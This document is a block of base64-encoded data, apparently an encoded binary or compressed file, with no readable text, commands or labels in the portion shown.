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
